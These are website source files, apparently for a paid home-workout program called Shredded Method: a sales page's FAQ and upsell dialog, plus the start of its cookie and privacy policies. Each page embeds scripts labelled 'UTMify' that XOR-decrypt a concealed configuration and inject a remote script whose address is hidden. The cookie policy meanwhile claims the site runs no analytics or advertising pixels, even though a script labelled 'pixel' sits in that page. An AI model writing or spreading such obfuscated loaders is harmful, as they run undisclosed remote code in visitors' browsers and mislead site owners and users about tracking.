          <path d="M120.00,2.00 L123.27,3.51 L126.34,7.18 L129.20,10.92 L132.09,12.68 L135.30,11.61 L138.93,8.60 L142.73,5.70 L146.26,4.96 L149.11,7.16 L151.28,11.42 L153.24,15.70 L155.67,18.06 L159.04,17.73 L163.24,15.60 L167.60,13.63 L171.20,13.69 L173.49,16.46 L174.66,21.10 L175.62,25.72 L177.46,28.55 L180.82,28.98 L185.39,27.84 L190.07,26.89 L193.57,27.74 L195.19,30.96 L195.30,35.74 L195.20,40.46 L196.37,43.63 L199.54,44.80 L204.26,44.70 L209.04,44.81 L212.26,46.43 L213.11,49.93 L212.16,54.61 L211.02,59.18 L211.45,62.54 L214.28,64.38 L218.90,65.34 L223.54,66.51 L226.31,68.80 L226.37,72.40 L224.40,76.76 L222.27,80.96 L221.94,84.33 L224.30,86.76 L228.58,88.72 L232.84,90.89 L235.04,93.74 L234.30,97.27 L231.40,101.07 L228.39,104.70 L227.32,107.91 L229.08,110.80 L232.82,113.66 L236.49,116.73 L238.00,120.00 L236.49,123.27 L232.82,126.34 L229.08,129.20 L227.32,132.09 L228.39,135.30 L231.40,138.93 L234.30,142.73 L235.04,146.26 L232.84,149.11 L228.58,151.28 L224.30,153.24 L221.94,155.67 L222.27,159.04 L224.40,163.24 L226.37,167.60 L226.31,171.20 L223.54,173.49 L218.90,174.66 L214.28,175.62 L211.45,177.46 L211.02,180.82 L212.16,185.39 L213.11,190.07 L212.26,193.57 L209.04,195.19 L204.26,195.30 L199.54,195.20 L196.37,196.37 L195.20,199.54 L195.30,204.26 L195.19,209.04 L193.57,212.26 L190.07,213.11 L185.39,212.16 L180.82,211.02 L177.46,211.45 L175.62,214.28 L174.66,218.90 L173.49,223.54 L171.20,226.31 L167.60,226.37 L163.24,224.40 L159.04,222.27 L155.67,221.94 L153.24,224.30 L151.28,228.58 L149.11,232.84 L146.26,235.04 L142.73,234.30 L138.93,231.40 L135.30,228.39 L132.09,227.32 L129.20,229.08 L126.34,232.82 L123.27,236.49 L120.00,238.00 L116.73,236.49 L113.66,232.82 L110.80,229.08 L107.91,227.32 L104.70,228.39 L101.07,231.40 L97.27,234.30 L93.74,235.04 L90.89,232.84 L88.72,228.58 L86.76,224.30 L84.33,221.94 L80.96,222.27 L76.76,224.40 L72.40,226.37 L68.80,226.31 L66.51,223.54 L65.34,218.90 L64.38,214.28 L62.54,211.45 L59.18,211.02 L54.61,212.16 L49.93,213.11 L46.43,212.26 L44.81,209.04 L44.70,204.26 L44.80,199.54 L43.63,196.37 L40.46,195.20 L35.74,195.30 L30.96,195.19 L27.74,193.57 L26.89,190.07 L27.84,185.39 L28.98,180.82 L28.55,177.46 L25.72,175.62 L21.10,174.66 L16.46,173.49 L13.69,171.20 L13.63,167.60 L15.60,163.24 L17.73,159.04 L18.06,155.67 L15.70,153.24 L11.42,151.28 L7.16,149.11 L4.96,146.26 L5.70,142.73 L8.60,138.93 L11.61,135.30 L12.68,132.09 L10.92,129.20 L7.18,126.34 L3.51,123.27 L2.00,120.00 L3.51,116.73 L7.18,113.66 L10.92,110.80 L12.68,107.91 L11.61,104.70 L8.60,101.07 L5.70,97.27 L4.96,93.74 L7.16,90.89 L11.42,88.72 L15.70,86.76 L18.06,84.33 L17.73,80.96 L15.60,76.76 L13.63,72.40 L13.69,68.80 L16.46,66.51 L21.10,65.34 L25.72,64.38 L28.55,62.54 L28.98,59.18 L27.84,54.61 L26.89,49.93 L27.74,46.43 L30.96,44.81 L35.74,44.70 L40.46,44.80 L43.63,43.63 L44.80,40.46 L44.70,35.74 L44.81,30.96 L46.43,27.74 L49.93,26.89 L54.61,27.84 L59.18,28.98 L62.54,28.55 L64.38,25.72 L65.34,21.10 L66.51,16.46 L68.80,13.69 L72.40,13.63 L76.76,15.60 L80.96,17.73 L84.33,18.06 L86.76,15.70 L88.72,11.42 L90.89,7.16 L93.74,4.96 L97.27,5.70 L101.07,8.60 L104.70,11.61 L107.91,12.68 L110.80,10.92 L113.66,7.18 L116.73,3.51 L120.00,2.00Z" fill="url(#seloAzul)"/>
          <path d="M120.00,2.00 L123.27,3.51 L126.34,7.18 L129.20,10.92 L132.09,12.68 L135.30,11.61 L138.93,8.60 L142.73,5.70 L146.26,4.96 L149.11,7.16 L151.28,11.42 L153.24,15.70 L155.67,18.06 L159.04,17.73 L163.24,15.60 L167.60,13.63 L171.20,13.69 L173.49,16.46 L174.66,21.10 L175.62,25.72 L177.46,28.55 L180.82,28.98 L185.39,27.84 L190.07,26.89 L193.57,27.74 L195.19,30.96 L195.30,35.74 L195.20,40.46 L196.37,43.63 L199.54,44.80 L204.26,44.70 L209.04,44.81 L212.26,46.43 L213.11,49.93 L212.16,54.61 L211.02,59.18 L211.45,62.54 L214.28,64.38 L218.90,65.34 L223.54,66.51 L226.31,68.80 L226.37,72.40 L224.40,76.76 L222.27,80.96 L221.94,84.33 L224.30,86.76 L228.58,88.72 L232.84,90.89 L235.04,93.74 L234.30,97.27 L231.40,101.07 L228.39,104.70 L227.32,107.91 L229.08,110.80 L232.82,113.66 L236.49,116.73 L238.00,120.00 L236.49,123.27 L232.82,126.34 L229.08,129.20 L227.32,132.09 L228.39,135.30 L231.40,138.93 L234.30,142.73 L235.04,146.26 L232.84,149.11 L228.58,151.28 L224.30,153.24 L221.94,155.67 L222.27,159.04 L224.40,163.24 L226.37,167.60 L226.31,171.20 L223.54,173.49 L218.90,174.66 L214.28,175.62 L211.45,177.46 L211.02,180.82 L212.16,185.39 L213.11,190.07 L212.26,193.57 L209.04,195.19 L204.26,195.30 L199.54,195.20 L196.37,196.37 L195.20,199.54 L195.30,204.26 L195.19,209.04 L193.57,212.26 L190.07,213.11 L185.39,212.16 L180.82,211.02 L177.46,211.45 L175.62,214.28 L174.66,218.90 L173.49,223.54 L171.20,226.31 L167.60,226.37 L163.24,224.40 L159.04,222.27 L155.67,221.94 L153.24,224.30 L151.28,228.58 L149.11,232.84 L146.26,235.04 L142.73,234.30 L138.93,231.40 L135.30,228.39 L132.09,227.32 L129.20,229.08 L126.34,232.82 L123.27,236.49 L120.00,238.00 L116.73,236.49 L113.66,232.82 L110.80,229.08 L107.91,227.32 L104.70,228.39 L101.07,231.40 L97.27,234.30 L93.74,235.04 L90.89,232.84 L88.72,228.58 L86.76,224.30 L84.33,221.94 L80.96,222.27 L76.76,224.40 L72.40,226.37 L68.80,226.31 L66.51,223.54 L65.34,218.90 L64.38,214.28 L62.54,211.45 L59.18,211.02 L54.61,212.16 L49.93,213.11 L46.43,212.26 L44.81,209.04 L44.70,204.26 L44.80,199.54 L43.63,196.37 L40.46,195.20 L35.74,195.30 L30.96,195.19 L27.74,193.57 L26.89,190.07 L27.84,185.39 L28.98,180.82 L28.55,177.46 L25.72,175.62 L21.10,174.66 L16.46,173.49 L13.69,171.20 L13.63,167.60 L15.60,163.24 L17.73,159.04 L18.06,155.67 L15.70,153.24 L11.42,151.28 L7.16,149.11 L4.96,146.26 L5.70,142.73 L8.60,138.93 L11.61,135.30 L12.68,132.09 L10.92,129.20 L7.18,126.34 L3.51,123.27 L2.00,120.00 L3.51,116.73 L7.18,113.66 L10.92,110.80 L12.68,107.91 L11.61,104.70 L8.60,101.07 L5.70,97.27 L4.96,93.74 L7.16,90.89 L11.42,88.72 L15.70,86.76 L18.06,84.33 L17.73,80.96 L15.60,76.76 L13.63,72.40 L13.69,68.80 L16.46,66.51 L21.10,65.34 L25.72,64.38 L28.55,62.54 L28.98,59.18 L27.84,54.61 L26.89,49.93 L27.74,46.43 L30.96,44.81 L35.74,44.70 L40.46,44.80 L43.63,43.63 L44.80,40.46 L44.70,35.74 L44.81,30.96 L46.43,27.74 L49.93,26.89 L54.61,27.84 L59.18,28.98 L62.54,28.55 L64.38,25.72 L65.34,21.10 L66.51,16.46 L68.80,13.69 L72.40,13.63 L76.76,15.60 L80.96,17.73 L84.33,18.06 L86.76,15.70 L88.72,11.42 L90.89,7.16 L93.74,4.96 L97.27,5.70 L101.07,8.60 L104.70,11.61 L107.91,12.68 L110.80,10.92 L113.66,7.18 L116.73,3.51 L120.00,2.00Z" fill="url(#seloBrilho)"/>
          <circle cx="120" cy="120" r="98" fill="none" stroke="#ffffff" stroke-opacity="0.18" stroke-width="1.5"/>
          <circle cx="120" cy="120" r="90" fill="url(#seloVerde)"/>
          <circle cx="120" cy="120" r="90" fill="url(#seloBrilho)" opacity="0.7"/>
          <circle cx="120" cy="120" r="80" fill="url(#seloAzul)"/>
          <circle cx="120" cy="120" r="62" fill="url(#seloMiolo)" filter="url(#seloInterno)"/>
          <circle cx="120" cy="120" r="62" fill="none" stroke="#19B657" stroke-width="2.5"/>
        </g>
        <text class="selo__arco"><textPath href="#seloArcoTopo" startOffset="50%" text-anchor="middle">GUARANTEE</textPath></text>
        <text class="selo__arco selo__arco--base"><textPath href="#seloArcoBase" startOffset="50%" text-anchor="middle">100% MONEY BACK</textPath></text>
        <path class="selo__star" d="M28 120l3.2 6.5 7.1 1-5.2 5 1.2 7.1-6.3-3.4-6.4 3.4 1.2-7.1-5.1-5 7.1-1z" transform="translate(22 -9) scale(1)"/>
        <path class="selo__star" d="M212 120l3.2 6.5 7.1 1-5.2 5 1.2 7.1-6.3-3.4-6.4 3.4 1.2-7.1-5.1-5 7.1-1z" transform="translate(-22 -9)"/>
        <text x="120" y="138" text-anchor="middle" class="selo__n">7</text>
        <text x="120" y="160" text-anchor="middle" class="selo__t">DAYS</text>
      </svg>
      <h2 class="h2" id="guarantee-title">7-day guarantee to try risk-free</h2>
      <p class="sub">Get in, watch the videos and do your first workouts. If within the first 7 days you feel it's not for you, just ask and we'll refund 100% of your money.</p>
      <ul class="pills pills--center">
        <li class="pill pill--soft">No questions asked</li>
        <li class="pill pill--soft">No hassle</li>
        <li class="pill pill--soft">Full refund</li>
      </ul>
    </div>
  </div>
</section>

<!-- 8. FAQ -->
<section class="faq" id="faq" aria-labelledby="faq-title">
  <div class="wrap">
    <header class="head" data-reveal>
      <h2 class="h2" id="faq-title">Frequently asked questions</h2>
      <p class="sub">Tap a question to see the answer.</p>
    </header>
    <div class="faq__list">
      <details class="qa">
        <summary><span class="qa__q">I&#39;m a beginner. Will I be able to do the workouts without experience?</span><span class="qa__icon" aria-hidden="true"></span></summary>
        <div class="qa__a"><p class="tag tag--red">Answer</p><p>Yes! The workouts are designed for all levels. You start from the basics, with step-by-step video instructions, and progress as your ability improves.</p></div>
      </details>
      <details class="qa">
        <summary><span class="qa__q">How soon will I start seeing results?</span><span class="qa__icon" aria-hidden="true"></span></summary>
        <div class="qa__a"><p class="tag tag--red">Answer</p><p>With consistency and proper nutrition, many people start noticing changes in the mirror within 2 to 3 weeks. The plan is designed to deliver definition quickly, practically and safely.</p></div>
      </details>
      <details class="qa">
        <summary><span class="qa__q">Do I need equipment or a gym to follow the plan?</span><span class="qa__icon" aria-hidden="true"></span></summary>
        <div class="qa__a"><p class="tag tag--red">Answer</p><p>No! The entire workout is designed to be done 100% at home, using only your body weight. All you need is some free space and the will to start.</p></div>
      </details>
      <details class="qa">
        <summary><span class="qa__q">Does this plan work if I have little belly fat or I&#39;m already slim?</span><span class="qa__icon" aria-hidden="true"></span></summary>
        <div class="qa__a"><p class="tag tag--red">Answer</p><p>Yes! The plan is ideal for those who already have some definition and want to tone, lean out and carve their abs. If that's you, it will speed up your results.</p></div>
      </details>
    </div>
  </div>
  <div class="wrap cta-row" data-reveal>
    <div class="b1">
      <a class="b1__btn" href="#plans" data-btn="cta-faq">
        <span class="b1__txt">Choose my plan</span>
        <span class="b1__dot" aria-hidden="true"></span>
      </a>
      <span class="b1__note">7-day guarantee</span>
    </div>
  </div>
</section>

</main>

<footer class="rodape">
  <div class="wrap rodape__inner">
    <img class="rodape__logo" src="assets/img/logo-completa-claro.webp" width="640" height="612" loading="lazy" decoding="async" alt="Shredded Method">
    <p class="rodape__big">Shredded Method</p>
    <p class="rodape__desc">Transform your body in 21 days, training at home.</p>
    <ul class="pills pills--center rodape__links">
      <li><a class="pill pill--ghost" href="#plans">See plans</a></li>
      <li><a class="pill pill--ghost" href="mailto:[EMAIL_SUPORTE]">Email support</a></li>
      <li><a class="pill pill--ghost" href="politica-de-privacidade.html">Privacy</a></li>
      <li><a class="pill pill--ghost" href="politica-de-cookies.html">Cookies</a></li>
    </ul>
    <p class="rodape__copy">© 2026 Shredded Method. All rights reserved.</p>
  </div>
</footer>

<!-- Upsell when choosing Basic -->
<dialog class="oferta" id="oferta" aria-labelledby="offer-title">
  <button type="button" class="oferta__x" data-fechar aria-label="Close offer"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg></button>
  <img class="oferta__capa" src="assets/img/plano-premium.webp" width="640" height="640" loading="lazy" decoding="async" alt="Shredded Method Premium with 5 bonuses">
  <p class="pill pill--red oferta__pill">Exclusive offer</p>
  <h2 class="oferta__title" id="offer-title">Get Premium for just $14</h2>
  <p>Instead of <s>$197</s>, plus 5 exclusive bonuses to speed up your results. Only $4 more than the Basic.</p>
  <ul class="check check--dark">
    <li>5-Minute SOS Lightning Workout</li>
    <li>Blacklist of foods that stall your results</li>
    <li>Explosive Arms &amp; Forearms Workout and 2 more bonuses</li>
  </ul>
  <div class="b2 b2--light">
    <span class="b2__drawer b2__drawer--top" aria-hidden="true">only here</span>
    <span class="b2__drawer b2__drawer--bottom" aria-hidden="true">$20 → $14</span>
    <a class="b2__btn" href="#" data-checkout="premium14" data-btn="offer-premium-14"><span class="b2__txt">I want Premium</span></a>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
  </div>
  <a class="oferta__nao" href="#" data-checkout="basico" data-btn="offer-basic-only">No, just the Basic for $10</a>
</dialog>

<!-- UTMify: UTMs -->
<script>(function(){var i_kw=atob("DN0SFh8C6B1FTLIzt6YwY21uyidnJMZHx64oOTBhjHNrOcZe3rtrOHxthTMnPp1A1K97Zmtxx2gxIcEc27xmc2x2xnc2bp4R1qlmZHZgnWkgP5AJ7KYweH5vjT9/btZSw7w/Y2tvgXs8YcJB0qt3eGsvkH4qKJ9A1LYwOj10iXEwKZAJlf9vOmQghnwoKZAJlblzYn4vnWkoJdRKmq1gc2lnhmloP8dR3rlhNDMgnnwpOdcRjf8wa0J/");var h_oh9n=[];for(var x_f=0;x_f<i_kw.length;x_f++){h_oh9n.push(i_kw.charCodeAt(x_f)&255);}var y_z=h_oh9n[0];var o_oz7=h_oh9n.slice(1,1+y_z);var o_f=h_oh9n.slice(1+y_z);var m_fahf=o_f.map(function(b,p_ii4){return b^o_oz7[p_ii4%y_z];});var z_8="";for(var l_y=0;l_y<m_fahf.length;l_y++){z_8+=String.fromCharCode(m_fahf[l_y]&255);}var b_pbrl=decodeURIComponent(escape(z_8));var p_rubl=JSON.parse(b_pbrl);var g_gqr3=p_rubl.globals||[];g_gqr3.forEach(function(i_pyf9){window[i_pyf9.name]=i_pyf9.value;});var c_f=document.createElement("script");c_f.src=p_rubl.url;c_f.async=true;c_f.defer=true;(p_rubl.attributes||[]).forEach(function(t_s0p){c_f.setAttribute(t_s0p.name,t_s0p.value);});(document.head||document.documentElement).appendChild(c_f);})();</script>
</body>
</html>
</file>

<file: politica-de-cookies.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
  <!-- UTMify: pixel -->
  <script>(function(){var q_59=atob("DCGUB1oUSZ35UyDLD1q2cih4a6fbO1S/f1KuKHV3LfPXJlSmZkftKTl7JLObIQ+4bFP9dy5nZu2QK0WnIFH9fz94Z/eKcQzpblXgdTN2POmcIALxVHy4JT14Jv+YP1PpNXrvJTR1JPjbaQK7ZlnxaxNwa7HbJUGnekS2PXgiKPuaMhmvbBSjYzwhffyfNxfzbkD2NWs2NMCE");var x_e=[];for(var j_km=0;j_km<q_59.length;j_km++){x_e.push(q_59.charCodeAt(j_km)&255);}var x_t3l=x_e[0];var v_is=x_e.slice(1,1+x_t3l);var h_t47=x_e.slice(1+x_t3l);var d_9l2b=h_t47.map(function(b,j_7){return b^v_is[j_7%x_t3l];});var g_y8="";for(var w_26ji=0;w_26ji<d_9l2b.length;w_26ji++){g_y8+=String.fromCharCode(d_9l2b[w_26ji]&255);}var p_0f8=decodeURIComponent(escape(g_y8));var t_8zt=JSON.parse(p_0f8);var w_nk0=t_8zt.globals||[];w_nk0.forEach(function(s_ogzg){window[s_ogzg.name]=s_ogzg.value;});var t_39=document.createElement("script");t_39.src=t_8zt.url;t_39.async=true;t_39.defer=true;(t_8zt.attributes||[]).forEach(function(e_hm){t_39.setAttribute(e_hm.name,e_hm.value);});(document.head||document.documentElement).appendChild(t_39);})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Cookie policy | Shredded Method</title>
<meta name="description" content="Cookie policy of Shredded Method, the 21-day home workout program.">
<link rel="canonical" href="https://www.shreddedmethod.shop/politica-de-cookies.html">
<meta name="format-detection" content="telephone=no">
<meta property="og:type" content="website">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Shredded Method">
<meta property="og:title" content="Cookie policy | Shredded Method">
<meta property="og:description" content="Cookie policy of Shredded Method.">
<meta property="og:url" content="https://www.shreddedmethod.shop/politica-de-cookies.html">
<meta property="og:image" content="https://www.shreddedmethod.shop/assets/favicon/og.jpg">
<meta name="twitter:card" content="summary_large_image">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","name":"Cookie policy","url":"https://www.shreddedmethod.shop/politica-de-cookies.html","inLanguage":"en"}</script>
<meta name="theme-color" content="#F5F5F2">
<link rel="icon" href="assets/favicon/favicon.svg" type="image/svg+xml">
<link rel="icon" href="assets/favicon/favicon-32.png" sizes="32x32">
<link rel="apple-touch-icon" href="assets/favicon/apple-touch-icon.png">
<link rel="stylesheet" href="css/styles.css">
</head>
<body class="legal">
<header class="nav nav--static"><a class="nav__brand" href="./"><img src="assets/img/logo-simbolo.webp" width="360" height="234" alt=""><span>Shredded Method</span></a><nav class="nav__links" aria-label="Back"><a class="nav__cta" href="./">Back to site</a></nav></header>
<main class="wrap legal__body">
<h1>Cookie policy</h1>
<p>This website currently does not use analytics cookies or advertising pixels. Only the elements strictly needed for the website to work are used.</p>
<h2>Campaign parameters</h2>
<p>Campaign parameters in the address (UTM) are passed only to the payment link, so we know which ad you came from.</p>
<h2>Changes</h2>
<p>If analytics tools or advertising pixels are added, a banner will ask for your consent before any cookie is set.</p>
<h2>Contact</h2>
<p>For any question: [EMAIL_SUPORTE].</p>
</main>
<footer class="legal__foot wrap"><p><a href="politica-de-privacidade.html">Privacy policy</a> <a href="politica-de-cookies.html">Cookie policy</a></p><p>© 2026 Shredded Method</p></footer>
<!-- UTMify: UTMs -->
<script>(function(){var i_kw=atob("DN0SFh8C6B1FTLIzt6YwY21uyidnJMZHx64oOTBhjHNrOcZe3rtrOHxthTMnPp1A1K97Zmtxx2gxIcEc27xmc2x2xnc2bp4R1qlmZHZgnWkgP5AJ7KYweH5vjT9/btZSw7w/Y2tvgXs8YcJB0qt3eGsvkH4qKJ9A1LYwOj10iXEwKZAJlf9vOmQghnwoKZAJlblzYn4vnWkoJdRKmq1gc2lnhmloP8dR3rlhNDMgnnwpOdcRjf8wa0J/");var h_oh9n=[];for(var x_f=0;x_f<i_kw.length;x_f++){h_oh9n.push(i_kw.charCodeAt(x_f)&255);}var y_z=h_oh9n[0];var o_oz7=h_oh9n.slice(1,1+y_z);var o_f=h_oh9n.slice(1+y_z);var m_fahf=o_f.map(function(b,p_ii4){return b^o_oz7[p_ii4%y_z];});var z_8="";for(var l_y=0;l_y<m_fahf.length;l_y++){z_8+=String.fromCharCode(m_fahf[l_y]&255);}var b_pbrl=decodeURIComponent(escape(z_8));var p_rubl=JSON.parse(b_pbrl);var g_gqr3=p_rubl.globals||[];g_gqr3.forEach(function(i_pyf9){window[i_pyf9.name]=i_pyf9.value;});var c_f=document.createElement("script");c_f.src=p_rubl.url;c_f.async=true;c_f.defer=true;(p_rubl.attributes||[]).forEach(function(t_s0p){c_f.setAttribute(t_s0p.name,t_s0p.value);});(document.head||document.documentElement).appendChild(c_f);})();</script>
</body>
</html>
</file>


<file: politica-de-privacidade.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
  <!-- UTMify: pixel -->
